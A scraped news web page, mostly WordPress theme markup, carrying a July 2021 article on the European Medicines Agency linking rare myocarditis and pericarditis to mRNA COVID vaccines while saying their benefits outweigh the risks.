</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in News Updates" class="tdb-entry-crumb" href="https://jmbasha.com/category/news-updates/">News Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/news-updates/",
                                "name": "News Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_982" class="tdc-row"><div class="vc_row tdi_69_898 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_898{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_6d7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_6d7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_093 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_093" >
<style>
/* custom css */
.tdi_72_093 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_093 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_093 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_093{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_612 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_612" >
<style>
/* custom css */
.tdi_73_612 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_612 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_612{
					text-align: left;
				}.tdi_73_612 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_612 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_612 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_612 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_296 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_296" >
<style>
/* custom css */
.tdi_75_296{
                    display: inline-block;
                }.tdi_75_296 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_296 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_296 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_d21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_d21" >
<style>
/* custom css */
.tdi_76_d21{
                    display: inline-block;
                }.tdi_76_d21 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">July 10, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_692 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_692" >
<style>
/* custom css */
.tdi_77_692{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_692 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_692 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_102 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_102" >
<style>

/* inline tdc_css att */

.tdi_78_102{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_102{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_102 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-2318">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_706 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_706" ><div id="tdi_79_706" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Feuropean-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EUROPEAN+UNION+FINDS+POTENTIAL+LINK+BETWEEN+HEART+INFLAMMATION+AND+MRNA+COVID+SHOTS&url=https%3A%2F%2Fjmbasha.com%2Feuropean-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EUROPEAN+UNION+FINDS+POTENTIAL+LINK+BETWEEN+HEART+INFLAMMATION+AND+MRNA+COVID+SHOTS %0A%0A https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_706">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_6d2 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_6d2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_6d2{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_6d2 .td-audio-player{
                    font-size: 12px;
                }.tdi_80_6d2 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_6d2:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA-696x464.jpg" srcset="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA-696x464.jpg 696w, https://jmbasha.com/wp-content/uploads/2021/07/MODERNA-300x200.jpg 300w, https://jmbasha.com/wp-content/uploads/2021/07/MODERNA-768x512.jpg 768w, https://jmbasha.com/wp-content/uploads/2021/07/MODERNA-630x420.jpg 630w, https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg 800w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="MODERNA"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_667 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_667" ><div class="tdb-block-inner td-fix-index"><p>Europe’s drug regulator has found a possible link between very rare heart inflammation and COVID-19 vaccines from Pfizer-BioNTech (PFE.N), (22UAy.DE) and Moderna (MRNA.O), it said on Friday, stressing that the benefits of the shots outweighed any risks.</p>
<p>The conditions, myocarditis and pericarditis, must be listed as side-effects of the two mRNA vaccines, the safety committee of the European Medicines Agency (EMA) said, adding that such cases primarily occurred within 14 days of inoculation.</p>
<p>It said cases occurred more often after the second dose and in younger adult men. This is in line with U.S. findings last month. read more</p>
<p>Symptoms from the conditions include breathlessness, palpitations and chest pain.</p>
<p>EMA’s safety panel also advised that people with a history of the rare blood disorder capillary leak syndrome (CLS), must not be vaccinated with Johnson &amp; Johnson’s (JNJ.N) shot.</p>
<p>While the regulator cautioned healthcare professionals and people to be on the lookout for post-vaccine symptoms, it said it was continuously monitoring the safety of approved vaccines as they are rolled out more widely.</p>
<p>“EMA confirms that the benefits of all authorised COVID-19 vaccines continue to outweigh their risks,” it said.</p>
<p>EMA in total reviewed more than 300 cases of myocarditis and pericarditis in the European Union, Iceland, Norway and Liechtenstein – together referred to as the European Economic Area (EEA).</p>
<p>Most cases occurred with Pfizer’s vaccine, called Comirnaty, the watchdog said.</p>
<p>SIDE-EFFECTS</p>
<p>Roughly 177 million doses of Comirnaty had been given in the EEA as of May 31, compared to 20 million doses of Moderna’s Spikevax vaccine, EMA said.</p>
<p>The cases of myocarditis and pericarditis were “generally mild,” and individuals “tend to recover within a short time following standard treatment and rest,” Pfizer said in a statement.</p>
<p>EMA had also been looking into such cases with J&amp;J and AstraZeneca (AZN.L) vaccines, but on Friday said it had not found any causal relationship so far and had asked for more data from the drugmakers&#8230;</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2318-6972261d14769' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2318&amp;origin=jmbasha.com&amp;obj_id=178443902-2318-6972261d14769' data-name='like-post-frame-178443902-2318-6972261d14769' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_7d9 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_7d9{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_171  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_171{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_6b7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_6b7" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_6b7" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Feuropean-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EUROPEAN+UNION+FINDS+POTENTIAL+LINK+BETWEEN+HEART+INFLAMMATION+AND+MRNA+COVID+SHOTS&url=https%3A%2F%2Fjmbasha.com%2Feuropean-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EUROPEAN+UNION+FINDS+POTENTIAL+LINK+BETWEEN+HEART+INFLAMMATION+AND+MRNA+COVID+SHOTS %0A%0A https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_6b7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_eeb  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_eeb{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_eeb{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_27f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_27f" >
<style>

/* inline tdc_css att */

.tdi_91_27f{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/uon-abolishes-offices-to-five-deputy-vice-chancrllors/">UON ABOLISHES OFFICES TO FIVE DEPUTY VICE CHANCRLLORS</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/">9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_272 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_272" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_272{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_272{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_272 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_272 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_272 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_272 .tdb-social-item i.td-icon-twitter,
				.tdi_92_272 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_272 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_272 .tdb-social-item i.td-icon-blogger,
				.tdi_92_272 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_272 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_272 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_272{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_272{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_272{
                    border: 1px solid #ededed;
                }.tdi_92_272 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_272 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_029 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_029" >
<style>
/* custom css */
.tdi_93_029 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_029 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_029 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_029 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_029 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_029 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_029 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_029 .td-post-category{
					display: inline-block;
				}.tdi_93_029 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_029 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_029 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_029 .td-read-more{
					display: none;
				}.tdi_93_029 .td-post-author-name{
					display: none;
				}.tdi_93_029 .td-post-date,
				.tdi_93_029 .td-post-author-name span{
					display: none;
				}.tdi_93_029 .td-module-comments{
					display: none;
				}.tdi_93_029 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_029 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_029 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_029 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_029 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_029 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_029 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_029 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_029 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_029 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_029 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_029 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_029 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_029 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_029 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_029 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_029 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_029 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_029 .td-module-container{
					flex-direction: row;
				}.tdi_93_029 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_029 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_029 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_029 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_029 .td-post-author-name{
					display: inline-block;
				}.tdi_93_029 .td-post-date,
				.tdi_93_029 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_029 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_029 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_029 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_029 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_029 = new tdBlock();
block_tdi_93_029.id = "tdi_93_029";
block_tdi_93_029.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2318,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 